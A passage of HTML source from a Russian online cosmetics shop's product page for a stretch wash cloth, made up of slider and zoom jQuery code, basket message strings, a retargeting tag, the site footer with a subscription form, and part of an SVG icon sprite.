                        '<svg class="svg-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use></svg>'
                    ],
                    responsive: {
                        0: {
                            items: 2
                        },
                        768: {
                            items: 2
                        },
                        1200: {
                            items: 4
                        }
                    }
                });
            }
        });

        BX.message({
            BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
            BASKET_URL: '/personal/cart/',
            ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
            TITLE_ERROR: 'Ошибка',
            TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
            TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
            BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
            BTN_MESSAGE_SEND_PROPS: 'Выбрать',
            BTN_MESSAGE_CLOSE: 'Закрыть',
            BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
            COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
            COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
            COMPARE_TITLE: 'Сравнение товаров',
            BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
            SITE_ID: 's1'
        });
    </script>
<div data-popmechanic-embed="7419" data-popmechanic-argument="17076"></div>
<div data-retailrocket-markup-block="57dab1d765bf19158ce1970a" data-product-id="17076"></div>

<script>
  $(document).ready(function () {
    $('.product-detail__delivery-link-click').click(function () {
      $('.delivery_items_drop').toggle()
      $('.pay_items_drop').hide()
    })
    $('.product-detail__pay-link-click').click(function () {
      $('.pay_items_drop').toggle()
      $('.delivery_items_drop').hide()
    })

        $('a[href^="#"].rew_link').bind('click.smoothscroll', function (t) {
            t.preventDefault()
            var e = this.hash, o = $(e)
            $('html, body').stop().animate({
                scrollTop: o.offset().top - ($('#rew_link').height() + 100)
            }, 900, 'swing', function () {
                window.location.hash = e
            })
            $('a[href^="#revirews"]').click()
        })

        // Функция переключения на указанный элемент
        function switchToItem($item) {
            // Убираем активный класс у всех элементов
            $('#detail-slider-preview .product-detail__slider-preview-item').removeClass('active');
            // Добавляем активный класс выбранному элементу
            $item.addClass('active');

            // Проверяем, является ли элемент видео
            if ($item.hasClass('vid')) {
                // Скрываем слайдер, показываем видео
                $('#detail-slider-full').hide();
                $('#video').show();
            } else {
                // Скрываем видео, показываем слайдер
                $('#video').hide();
                $('#detail-slider-full').show();

                // Обновляем главное изображение
                var imgSrc = $item.find('img').attr('data-full');
                if (imgSrc) {
                    $('#elevate-zoom').attr('src', imgSrc);
                    $('#elevate-zoom').attr('data-zoom-image', imgSrc);
                }
            }
        }

        // Отслеживаем клики по превью слайдам
        $('#detail-slider-preview').on('click', 'li.product-detail__slider-preview-item', function(e) {
            e.preventDefault();
            switchToItem($(this));
        });

        // Обработка событий Owl Carousel
        if ($.fn.owlCarousel) {
            var sliderPreview = $('#detail-slider-preview');

            // Проверяем, не инициализирован ли уже слайдер
            if (!sliderPreview.hasClass('owl-loaded') && !sliderPreview.hasClass('owl-carousel')) {
                // Добавляем класс owl-carousel если его нет
                sliderPreview.addClass('owl-carousel');
            }

            // Если слайдер еще не инициализирован
            if (!sliderPreview.hasClass('owl-loaded')) {
                sliderPreview.owlCarousel({
                    nav: false,
                    dots: false,
                    items: 5,
                    center: false, // Отключаем центрирование чтобы избежать пропусков
                    margin: 10,
                    responsive: {
                        0: {
                            items: 3
                        },
                        768: {
                            items: 5
                        }
                    },
                    onInitialized: function(event) {
                        // Инициализируем первый элемент как активный
                        var items = event.item.count;
                        if (items > 0) {
                            $('#detail-slider-preview .product-detail__slider-preview-item').first().addClass('active');
                        }

                        if (items <= 1) {
                            $('.product-detail__slider-nav').hide();
                        }
                    }
                });
            }

            // Обработка кликов по стрелкам навигации
            $('.product-detail__slider-nav-left').on('click', function(e) {
                e.preventDefault();
                $('#detail-slider-preview').trigger('prev.owl.carousel');
            });

            $('.product-detail__slider-nav-right').on('click', function(e) {
                e.preventDefault();
                $('#detail-slider-preview').trigger('next.owl.carousel');
            });

            sliderPreview.on('changed.owl.carousel', function(event) {
                // Получаем индекс активного элемента
                var currentIndex = event.item.index;
                var previewItems = $('#detail-slider-preview .product-detail__slider-preview-item');
                var activePreviewItem = previewItems.eq(currentIndex);

                // Устанавливаем активный класс только для видимого элемента
                previewItems.removeClass('active');
                activePreviewItem.addClass('active');

                if (activePreviewItem.hasClass('vid')) {
                    $('#detail-slider-full').hide();
                    $('#video').show();
                } else {
                    $('#video').hide();
                    $('#detail-slider-full').show();

                    // Обновляем главное изображение
                    var imgSrc = activePreviewItem.find('img').attr('data-full');
                    if (imgSrc) {
                        $('#elevate-zoom').attr('src', imgSrc);
                        $('#elevate-zoom').attr('data-zoom-image', imgSrc);
                    }
                }
            });
        } else {
            // Если owlCarousel не доступен, инициализируем первый элемент как активный
            $('#detail-slider-preview .product-detail__slider-preview-item').first().addClass('active');

            // Обработка кликов по стрелкам навигации без owlCarousel
            $('.product-detail__slider-nav-left').on('click', function(e) {
                e.preventDefault();

                var $items = $('#detail-slider-preview .product-detail__slider-preview-item');
                var $activeItem = $items.filter('.active');

                if ($activeItem.length === 0) {
                    $activeItem = $items.first();
                }

                var $prevItem = $activeItem.prev('.product-detail__slider-preview-item');

                if ($prevItem.length > 0) {
                    switchToItem($prevItem);
                }
            });

            $('.product-detail__slider-nav-right').on('click', function(e) {
                e.preventDefault();

                var $items = $('#detail-slider-preview .product-detail__slider-preview-item');
                var $activeItem = $items.filter('.active');

                if ($activeItem.length === 0) {
                    $activeItem = $items.first();
                }

                var $nextItem = $activeItem.next('.product-detail__slider-preview-item');

                if ($nextItem.length > 0) {
                    switchToItem($nextItem);
                }
            });
        }

        // Отключаем внешнюю инициализацию слайдера чтобы избежать конфликта
        // detailSlider()

        // Инициализируем zoom отдельно
        if (typeof detailZoom === 'function') {
            detailZoom();
        }

        if ($('#example_video_youtube').length == 1) {
            myPlayer = videojs('example_video_youtube')
        }
    })
</script>
<script type="text/javascript">
  // required object
  window.ad_product = {
    'id': "17076",   // required
    'vendor': "Daily Concepts",
    'price': "1 890 ",
    'url': "https://spadream.ru/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/",
    'picture': "https://spadream.ru/upload/iblock/03c/DC33.jpg",
    'name': "Daily Concepts Your Stretch Wash Cloth",
    'category': "197"
  }

  window._retag = window._retag || []
  window._retag.push({code: '9ce8887e95', level: 2});
  (function () {
    var id = 'admitad-retag'
    if (document.getElementById(id)) {return}
    var s = document.createElement('script')
    s.async = true
    s.id = id
    var r = (new Date).getDate()
    s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//cdn.lenmit.com/static/js/retag.js?r=' + r
    var a = document.getElementsByTagName('script')[0]
    a.parentNode.insertBefore(s, a)
  })()
</script>
            <script type="text/javascript">
                BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# ','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':0,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'N'}}]);
            </script>
            

<script>
    $(function(){
      $(document).trigger('view-catalog-product.mbox', ['17076']);
    });
</script>

		
					</main>			<footer class="page-footer">
				<div class="page-footer__inner container">
					<div id="top"></div>
					<div class="page-footer__top row">
						<div class="page-footer__contacts col-xs-12 col-sm-6 col-md-3">
							<a href="/" class="page-footer__logo">
								<svg class="svg-logo-min visible-xs"><use xlink:href="#logo-min"></use></svg>
								<img class="spadream-logo-white hidden-xs"
                                     src="/local/2016/img/svg-icons/spadream-logo-white.svg"
                                     title="интернет-магазин косметики - фото spadream-logo-white"
                                     alt="интернет-магазин косметики - интернет-магазин профессиональной косметики Spadream, изображение spadream-logo-white"/>
							</a>
							<ul class="page-footer__socials">
								<li class="page-footer__socials-item page-footer__socials-item--vk">
									<a href="https://vk.com/spadreamru" target="_blank"> <svg class="svg-icon-vk"><use xlink:href="#icon-vk"></use></svg></a>
								</li>
								<li class="page-footer__socials-item page-footer__socials-item--yt">
									<a href="https://www.youtube.com/channel/UC5VoYId6DiAOMigRrgARRNw" target="_blank"> <svg class="svg-icon-yt"><use xlink:href="#icon-yt"></use></svg></a>
								</li>
                <li class="page-footer__socials-item page-footer__socials-item--tg">
                  <a href="https://t.me/spadreamru" target="_blank"> <svg class="svg-icon-tg"><use xlink:href="#icon-tg"></use></svg></a>
                </li>
							</ul>
							<div class="page-footer__contacts-text">
                                <!--109518 г. Москва,Волжский б-р 3, к.1<br>-->
                                <a href="tel:+74956662077">+7 (495) 666-20-77</a>, <a href="tel:+78005552732">+7 (800) 555-27-32</a><br>
                                <a href="mailto:info@spadream.ru">info@spadream.ru</a>
                            </div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="page-footer__site-menu hidden-xs hidden-sm col-md-2">
							<div class="h2">SPADREAM.RU</div><ul>                                    <li><a href="/about-us/">О компании</a></li>
                
                                                <li><a href="/vacancies/">Вакансии</a></li>
                
                                                <li><a href="/contacts/">Контакты</a></li>
                
            </ul>						</div>
						<div class="page-footer__site-menu hidden-xs hidden-sm col-md-2">
							<div class="h2">ПОКУПАТЕЛЯМ</div><ul>                                    <li><a href="/payment_and_shipping/">Оплата и доставка</a></li>
                
                                                <li><a href="/returns-and-exchanges/">Возврат и обмен</a></li>
                
                                                <li><a href="/cumulative-system-of-discounts/">Клуб привилегий</a></li>
                
                                                <li><a href="/public-contract-offer/">Договор оферты</a></li>
                
                                                <li><a href="/sitemap/">Карта сайта</a></li>
                
            </ul>						</div>
                        						<div class="page-footer__subscription col-xs-12 col-sm-6 col-md-4 col-md-offset-1">
							<div class="h2 page-footer__title page-footer__title--inline hidden-xs hidden-sm">Подписка</div>
<div class="h2 page-footer__title page-footer__title--inline hidden-md hidden-lg">Клуб привилегий</div>

	<script>
    window.imagesPath = '/local/components/project/sender.subscribe/templates/2016_sender_subscribe';

		BX.ready(function()
		{
			BX.bind(BX("bx_subscribe_btn_yvFbfj"), 'click', function(event) {
        event.preventDefault();
        if (!window.smartCaptcha) {
          return;
        }

        var unsubscribe = window.smartCaptcha.subscribe(window.smartCaptchaId, 'success', function (token) {
          sendSubscription(token)
          unsubscribe();
          window.smartCaptcha.reset(window.smartCaptchaId);
        })

        window.smartCaptcha.execute(window.smartCaptchaId);

        setTimeout(mailSender, 250);
			});
		});

		function mailSender()
		{
			setTimeout(function() {
				var btn = BX("bx_subscribe_btn_yvFbfj");
				if(btn)
				{
					BX.addClass(btn, "send");
                    yaCounter26323695.reachGoal('ClubSend');
				}
			}, 400);
		}
	</script>
	<form role="form" id="footer_subscription_form" class="page-footer__subscription-form">
		<input type="hidden" name="sessid" id="sessid" value="d68003ef6a13166f393d84e5ffc83d70" />        <div id="captcha-subscription"></div>
		<input type="hidden" name="sender_subscription" value="add">
		<input placeholder="Адрес эл. почты" type="email" name="SENDER_SUBSCRIBE_EMAIL" value="" title="Введите ваш e-mail" class="page-footer__subscription-form-email">
		<button type="submit" id="bx_subscribe_btn_yvFbfj" class="page-footer__subscription-form-submit"><svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></button>
	</form>
						</div>
						<div class="page-footer__pay col-xs-12 col-sm-6 col-md-4 col-md-offset-1">Принимаем к оплате
							<ul class="page-footer__paylist">
								<li class="img page-footer__paylist-item page-footer__paylist-item--visa"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--mastercard"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--yandex"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--sms"></li>
							</ul>
						</div>
						<div class="page-footer__attention col-xs-12 col-md-4 col-md-offset-1">Нами приняты все разумные меры к тому, чтобы обеспечить точность и актуальность размещенной на этом сайте информации, однако ее точность и полнота не могут быть гарантированы.</div>
					</div>

                    <div class="page-footer__bottom-menu row hidden-xs hidden-sm">
    <ul class="col-xs-12 col-sm-12 col-md-12">                            <li class="page-footer__bottom-menu-item"><a href="/collection/byuti-konserzh/">Бьюти-консьерж</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/brendy/">Бренды</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-volos/">Волосы</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-litsa/">Лицо</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/makiyazh/">Макияж</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/parfyumeriya/">Парфюмерия</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a>Тело</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/zdorove/">Здоровье</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/for-home/">Для дома</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/spadream-box/">Бьюти-боксы</a></li>
                        </ul></div>
					<div class="page-footer__bottom row">
						<div class="page-footer__pathners col-xs-12 col-md-5">
							<ul class="page-footer__pathner-list">
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--mastercard"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--visa"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--verisign"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--yandex"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--pci"></li>
							</ul>
						</div>
						<div class="page-footer__awards col-xs-12 col-sm-4 col-md-3"><i><svg class="svg-icon-fnya"><use xlink:href="#icon-fnya"></use></svg></i><span>FASHION NEW YEAR AWARDS 2015</span></div>
						<div class="page-footer__copyright col-xs-12 col-sm-8 col-md-4">&copy; Интернет-магазин профессиональной косметики Spadream</div>
					</div>
				</div>
			</footer>
		</div>
		<div class="svg-sprite hide">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="hide"><symbol id="arrow" viewBox="0 0 40 20"><path d="M12 20L0 10 12 0v20zM3.12 10L10 15.73V4.27L3.12 10z"/><path d="M40 11H7V9h33v2z"/></symbol><symbol id="cancel-icon" viewBox="0 0 30 30"><path d="M15 0C6.72 0 0 6.72 0 15c0 8.28 6.72 15 15 15 8.28 0 15-6.72 15-15 0-8.28-6.72-15-15-15zm7 20.59L20.59 22 15 16.41 9.41 22 8 20.59 13.59 15 8 9.41 9.41 8 15 13.59 20.59 8 22 9.41 16.41 15 22 20.59z"/></symbol><symbol id="cart-arrow" viewBox="0 0 17 20"><path d="M17 10L5 0v4.17L0 0v20l5-4.17V20l12-10zM7 4.27L13.88 10 7 15.73v-1.56L12 10 7 5.83V4.27zm-5 0L8.88 10 2 15.73V4.27z"/></symbol><symbol id="cart-delete" viewBox="0 0 10 10"><path d="M10 1.41L8.59 0 5 3.59 1.41 0 0 1.41 3.59 5 0 8.59 1.41 10 5 6.41 8.59 10 10 8.59 6.41 5 10 1.41z"/></symbol><symbol id="cart-minus" viewBox="0 0 10 2"><path d="M10 2H0V0h10v2z"/></symbol><symbol id="cart-plus" viewBox="0 0 10 10"><path d="M10 4H6V0H4v4H0v2h4v4h2V6h4V4z"/></symbol><symbol id="cart-setaside" viewBox="0 0 10 11"><path d="M8.66 5L6 7.4V0H4v7.4L1.34 5 0 6.48 5 11l5-4.52L8.66 5z"/></symbol><symbol id="icon-bank-exchange" viewBox="0 0 27 26"><path d="M26.45 18.82l-8.97 6.97a.98.98 0 0 1-.61.21c-.15 0-.3-.03-.43-.1-.34-.17-.56-.52-.56-.9v-5.97H1.03c-.55 0-.99-.45-.99-1s.44-1 .99-1h24.81a1.003 1.003 0 0 1 .61 1.79zm-8.59.21v3.94l5.07-3.94h-5.07zm7.92-10H.97a1 1 0 0 1-.94-.67c-.13-.41 0-.86.34-1.12L9.34.27a.988.988 0 0 1 1.59.79v5.97h14.85c.55 0 .99.45.99 1 0 .56-.44 1-.99 1zM8.95 3.09L3.88 7.03h5.07V3.09z"/><path class="svg-brand-primary" d="M26 14H1c-.55 0-1-.45-1-1s.45-1 1-1h25c.55 0 1 .45 1 1s-.45 1-1 1z"/></symbol><symbol id="icon-burger" viewBox="0 0 24 20"><path d="M24 11H0V9h24v2zm0-9H0V0h24v2zm0 18H0v-2h24v2z"/></symbol><symbol id="icon-card" viewBox="0 0 32 24"><path d="M26 3H2.99C1.61 3.02 0 3.82 0 6v15.02C.02 22.5.96 24 3 24h23.02c1.48-.03 2.98-.96 2.98-3V5.99C28.98 4.5 28.04 3 26 3zM2 6c0-.29 0-.98 1-1h23c.29 0 .99 0 1 1v2H2V6zm23.99 16H3c-.29 0-.98 0-1-1v-9h25v9c0 .29 0 .98-1.01 1z"/><path class="svg-brand-primary" d="M29.02 21H29v-2c1-.03 1-.71 1-1V3c-.01-1-.71-1-1-1H6c-1 .02-1 .71-1 1H3C3 .96 4.5.03 5.98 0H29c2.04 0 2.98 1.5 3 2.99V18c0 2.04-1.5 2.97-2.98 3zM5 18h7c.55 0 1 .45 1 1s-.45 1-1 1H5c-.55 0-1-.45-1-1s.45-1 1-1zm11 0h1c.55 0 1 .45 1 1s-.45 1-1 1h-1c-.55 0-1-.45-1-1s.45-1 1-1z"/></symbol><symbol id="icon-cart" viewBox="0 0 18 24"><path d="M17 24H1c-.55 0-1-.45-1-1V5c0-.55.45-1 1-1h3.1C4.57 1.72 6.59 0 9 0s4.43 1.72 4.9 4H17c.55 0 1 .45 1 1v18c0 .55-.45 1-1 1zm-1-2v-2H2v2h14zM9 2c-1.3 0-2.4.84-2.82 2h5.64C11.4 2.84 10.3 2 9 2zm5 4v2c0 .55-.45 1-1 1s-1-.45-1-1V6H6v2c0 .55-.45 1-1 1s-1-.45-1-1V6H2v12h14V6h-2z"/></symbol><symbol id="icon-cash" viewBox="0 0 34 28"><path class="svg-brand-primary" d="M31.38 17.52c-1.29.91-2.83 1.59-4.6 2.01-2.36.56-4.8.58-7.16.59-2.23.02-4.54.04-6.64.53-2.23.53-3.48 1.37-4.41 2.12-.19.15-.41.23-.64.23-.08 0-.15-.01-.23-.03-.3-.07-.56-.27-.69-.55l-4.61-9.6a.55.55 0 0 1-.09-.07.995.995 0 0 1-.06-1.37c.02-.03.05-.06.07-.08.07-.06.14-.15.24-.25.39-.44 1.17-1.29 2.78-1.98l.86 1.81c-.98.41-1.53.88-1.89 1.25l4 8.33c.98-.65 2.31-1.31 4.2-1.76 2.32-.55 4.75-.56 7.09-.58 2.25-.02 4.58-.03 6.71-.54 1.23-.29 2.33-.72 3.28-1.29-.15-.41-.38-1-.75-1.85-.01-.02-.01-.04-.01-.06.08-.02.17-.03.26-.05.59-.14 1.15-.32 1.68-.51.51 1.17.85 2.06 1 2.64.1.39-.05.82-.39 1.06zm-10.33-5.39c-.32.07-.66.11-1 .11-1.96 0-3.93-1.21-4.7-2.88-.41-.91-.41-1.82 0-2.57.43-.78 1.23-1.3 2.27-1.46 2.14-.33 4.54.96 5.4 2.83.39.86.41 1.75.04 2.49-.37.73-1.08 1.26-2.01 1.48zm.12-3.15c-.43-.93-1.72-1.7-2.87-1.7-.12 0-.25.01-.37.03-.39.06-.68.22-.79.43-.11.19-.08.48.06.79.44.96 1.69 1.71 2.85 1.71.19 0 .37-.02.53-.06.33-.08.57-.23.66-.42.1-.19.07-.47-.07-.78z"/><path d="M33.51 12.19c-1.3.94-2.79 1.61-4.53 2.03-2.31.56-4.72.58-7.05.6-2.22.02-4.49.03-6.56.53-2.52.62-3.8 1.68-4.34 2.14-.18.15-.41.23-.64.23a.76.76 0 0 1-.21-.03.986.986 0 0 1-.69-.55L4.84 7.25c-.03-.07-.22-.52-.18-.92.03-.26.17-.51.38-.68l.15-.12c.62-.51 2.25-1.86 5.06-2.54 2.16-.52 4.36-.53 6.69-.54 2.29-.01 4.65-.02 6.92-.57C25.71 1.43 26.88.8 27.88.19c.24-.15.53-.19.81-.11.27.08.49.27.61.53l2.32 4.94c.91 1.95 1.99 4.5 2.27 5.58.11.4-.05.82-.38 1.06zM29.82 6.4l-1.86-3.95c-.93.5-2.09 1-3.64 1.37-2.49.61-4.97.62-7.37.63-2.22.01-4.3.02-6.23.48-1.96.48-3.2 1.31-3.89 1.84l3.94 8.41c.96-.65 2.26-1.31 4.13-1.77 2.29-.55 4.68-.57 7-.59 2.23-.02 4.52-.03 6.61-.54 1.23-.3 2.3-.73 3.24-1.31-.38-1.08-1.14-2.88-1.93-4.57zM2.36 17.16l3.93 8.32c.96-.65 2.27-1.31 4.12-1.76 2.28-.54 4.66-.56 6.96-.58 2.22-.02 4.5-.03 6.6-.54 1.21-.29 2.29-.72 3.22-1.29-.15-.4-.38-.99-.74-1.84v-.02c.08-.02.17-.03.26-.05.58-.14 1.13-.31 1.66-.51.48 1.15.81 2.03.96 2.59.1.4-.05.82-.39 1.06-1.26.91-2.78 1.59-4.51 2.01-2.32.55-4.72.57-7.04.59-2.2.01-4.46.03-6.52.52-2.19.53-3.42 1.37-4.33 2.12-.18.14-.4.22-.63.22-.07 0-.15-.01-.22-.02a.994.994 0 0 1-.68-.55L.48 17.86c-.03-.02-.06-.05-.08-.07-.38-.37-.41-.97-.07-1.37.02-.03.05-.06.08-.08v-.01c.06-.05.14-.14.23-.24.39-.44 1.17-1.31 2.77-1.99l.86 1.8c-1 .41-1.56.89-1.91 1.26z"/></symbol><symbol id="icon-close" viewBox="0 0 20 20"><path d="M11.38 10.04l8.22-8.26a.984.984 0 0 0 0-1.4.984.984 0 0 0-1.4 0L9.98 8.63 1.76.38a.984.984 0 0 0-1.4 0 .984.984 0 0 0 0 1.4l8.22 8.26L.36 18.3a.984.984 0 0 0 0 1.4c.19.2.44.3.7.3.25 0 .5-.1.7-.3l8.22-8.25 8.22 8.25c.19.2.44.3.7.3.25 0 .5-.1.7-.3a.984.984 0 0 0 0-1.4l-8.22-8.26z"/></symbol><symbol id="icon-delivery" viewBox="0 0 46 26"><path class="svg-brand-primary" d="M6 14v-2h13v2H6zM3 8h16v2H3V8zM0 4h19v2H0V4z"/><path d="M42 23v-1-1h2v-7H31v7h3v2H20.86c-.45 1.72-2 3-3.86 3-1.86 0-3.41-1.28-3.86-3H9V0h22v3h8l7 9v11h-4zm-25 1c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm12-10v-2-7-3H11v19h2.14c.45-1.72 2-3 3.86-3 1.86 0 3.41 1.28 3.86 3H29v-7zm9.02-9H31v7h12.47l-5.45-7zM38 18a4 4 0 0 1 4 4 4 4 0 0 1-4 4 4 4 0 0 1-4-4 4 4 0 0 1 4-4zm0 6c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2z"/></symbol><symbol id="icon-fb" viewBox="0 0 8 13"><path d="M7.37.26L7 2.38s-.62-.17-1.2-.17c-.57 0-1.09.2-1.09.76v1.62h2.37l-.17 2.07h-2.2V13H1.93V6.66H.44V4.59h1.49v-.65-.64-.11c0-.61.01-1.56.48-2.15C2.89.42 3.56 0 4.71 0c1.87 0 2.66.26 2.66.26"/></symbol><symbol id="icon-filter" viewBox="0 0 15 12"><path d="M4 12v-2h11v2H4zm0-7h11v2H4V5zm0-5h11v2H4V0zM0 10h2v2H0v-2zm0-5h2v2H0V5zm0-5h2v2H0V0z"/></symbol><symbol id="icon-fnya" viewBox="0 0 43 32"><image width="43" height="32" xlink:href="[data-uri]"/></symbol><symbol id="icon-help" viewBox="0 0 33 28"><path class="svg-brand-primary" d="M5 16v-2h18v2H5zm0-6h18v2H5v-2zm11 10H5v-2h11v2z"/><path d="M32 0H6c-.55 0-1 .45-1 1v4H1c-.55 0-1 .45-1 1v18c0 .55.45 1 1 1h11v-2H2V7h24v16h-9c-.53 0-1.04.21-1.41.59l-3 3L14 28l3-3h10c.55 0 1-.45 1-1v-4h4c.55 0 1-.45 1-1V1c0-.55-.45-1-1-1zm-1 18h-3V6c0-.55-.45-1-1-1H7V2h24v16z"/></symbol><symbol id="icon-inst" viewBox="0 0 14 14"><path d="M12.38 14H1.61C.72 14 0 13.28 0 12.38V1.61C0 .72.72 0 1.61 0h10.77c.9 0 1.62.72 1.62 1.61v10.77c0 .9-.72 1.62-1.62 1.62M7 4.31c-1.49 0-2.69 1.2-2.69 2.69S5.51 9.69 7 9.69 9.69 8.49 9.69 7 8.49 4.31 7 4.31m5.38-2.16c0-.29-.24-.54-.53-.54h-1.62c-.3 0-.54.25-.54.54v1.62c0 .3.24.54.54.54h1.62c.29 0 .53-.24.53-.54V2.15zm0 3.77h-1.21c.08.35.14.71.14 1.08a4.31 4.31 0 0 1-8.62 0c0-.37.05-.73.14-1.08H1.61v5.93c0 .29.25.53.54.53h9.7c.29 0 .53-.24.53-.53V5.92z"/></symbol><symbol id="icon-more-link" viewBox="0 0 10 10"><path d="M0 10V8h10v2H0zm0-6h10v2H0V4zm0-4h10v2H0V0z"/></symbol><symbol id="icon-ok" viewBox="0 0 10 17"><path d="M8.76 11.17c-.71.46-1.47.79-2.26.98l2.17 2.29c.45.46.45 1.22 0 1.69-.44.47-1.16.47-1.61 0l-2.14-2.25-2.14 2.25c-.22.23-.51.35-.8.35-.3 0-.59-.12-.81-.35-.45-.47-.45-1.23 0-1.69l2.18-2.29a7.24 7.24 0 0 1-2.27-.98c-.53-.36-.69-1.1-.35-1.66.33-.56 1.04-.73 1.57-.37a4.752 4.752 0 0 0 5.24 0c.54-.36 1.24-.19 1.57.37.34.56.18 1.3-.35 1.66zM4.92 8.81c-2.15 0-3.89-1.83-3.89-4.08C1.03 2.47 2.77.64 4.92.64c2.15 0 3.89 1.83 3.89 4.09 0 2.25-1.74 4.08-3.89 4.08zm0-5.78c-.89 0-1.61.76-1.61 1.7 0 .93.72 1.69 1.61 1.69.89 0 1.61-.76 1.61-1.69 0-.94-.72-1.7-1.61-1.7z"/></symbol><symbol id="icon-pay" viewBox="0 0 28 26"><path d="M27 4H3c-.55 0-1-.45-1-1s.45-1 1-1h22c.55 0 1-.45 1-1s-.45-1-1-1H3C1.35 0 0 1.35 0 3v20c0 1.65 1.35 3 3 3h24c.55 0 1-.45 1-1V5c0-.55-.45-1-1-1zM3 24c-.55 0-1-.45-1-1V5.82c.31.11.65.18 1 .18h1v18H3zM6 6h20v18H6V6z"/><path class="svg-brand-primary" d="M27 16h-2c-.55 0-1-.45-1-1s.45-1 1-1h2c.55 0 1 .45 1 1s-.45 1-1 1zm-8 1c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm0-2v0z"/></symbol><symbol id="icon-phone" viewBox="0 0 10 15"><path d="M8.8 14.33c-.89.41-2.99 1.6-6.36-4.94-3.35-6.47-1.11-7.48-.28-7.91.02 0 1.2-.59 1.2-.59l2.01 3.88-1.2.58c-1.25.67 1.36 5.73 2.64 5.11.05-.02 1.18-.57 1.19-.58l2.01 3.86c0 .01-1.14.56-1.21.59"/></symbol><symbol id="icon-refresh" viewBox="0 0 26 20"><path d="M22.97 11c-.27 5-4.59 9-9.87 9-2.65 0-5.13-.99-7-2.78-.4-.38-.41-1.02-.03-1.42a.996.996 0 0 1 1.41-.03C8.98 17.21 10.97 18 13.1 18c4.18 0 7.6-3 7.87-7H18l4-5 4 5h-3.03zm-4.45-6.76C17.02 2.79 15.03 2 12.9 2 8.74 2 5.33 5 5.03 9H8l-4 5-4-5h3.03c.3-5 4.61-9 9.87-9 2.65 0 5.14.99 7.01 2.8.39.38.4 1.02.02 1.41-.38.4-1.02.41-1.41.03z"/></symbol><symbol id="icon-requisites" viewBox="0 0 22 21"><path class="svg-brand-primary" d="M14 3V2H8v1H6V1c0-.55.45-1 1-1h8c.55 0 1 .45 1 1v2h-2zm-5 9h4c.55 0 1 .45 1 1s-.45 1-1 1H9c-.55 0-1-.45-1-1s.45-1 1-1z"/><path d="M22 10V4.97C22 3.77 21.18 3 20 3H1.98C.78 3.03 0 3.82 0 5v14.03C0 20.23.82 21 2 21h18.03c1.2-.03 1.97-.82 1.97-2v-9zm-2-4.99V9H2.01V5L20 5.01zM19.98 19L2 18.99V11h18l-.01 8h-.01z"/></symbol><symbol id="icon-search" viewBox="0 0 19 18"><path d="M18.59 17.71a1 1 0 0 1-1.41 0l-3.38-3.4A7.838 7.838 0 0 1 8.93 16C4.54 16 .97 12.41.97 8s3.57-8 7.96-8c4.39 0 7.96 3.59 7.96 8 0 1.85-.63 3.54-1.68 4.9l3.38 3.39c.39.39.39 1.03 0 1.42zM8.93 2C5.64 2 2.96 4.69 2.96 8s2.68 6 5.97 6c3.29 0 5.97-2.69 5.97-6s-2.68-6-5.97-6z"/></symbol><symbol id="icon-service" viewBox="0 0 31 34"><path d="M13 27H4v-2h9v2zM4 13h9v2H4v-2zm0 10v-2h7v2H4zm0-6h8v2H4v-2zm18 12v5H0V6h22v5h-2V8H2v24h18v-3h2zM2 3h5.14c.45-1.72 2-3 3.86-3 1.86 0 3.41 1.28 3.86 3H20v2H2V3zm10.72 0A2 2 0 0 0 11 2c-.74 0-1.38.41-1.72 1h3.44z"/><path class="svg-brand-primary" d="M30.88 12.41L29.49 11l-2.41 2.46C25.27 11.34 22.62 10 19.67 10c-5.42 0-9.83 4.49-9.83 10s4.41 10 9.83 10c5.41 0 9.82-4.49 9.82-10 0-1.78-.46-3.44-1.26-4.89l2.65-2.7zM27.52 20c0 4.41-3.52 8-7.85 8-4.34 0-7.86-3.59-7.86-8s3.52-8 7.86-8c2.41 0 4.58 1.12 6.02 2.87L19.67 21l-4.92-4-1.22 1.56 6.28 5.12 6.96-7.08c.48 1.03.75 2.18.75 3.4z"/></symbol><symbol id="icon-singin" viewBox="0 0 10 13"><path d="M9 4.99V3.87C9 1.74 7.21 0 5 0S1 1.74 1 3.87v1.12c-.55 0-1 .45-1 1V12c0 .55.45 1 1 1h8c.55 0 1-.45 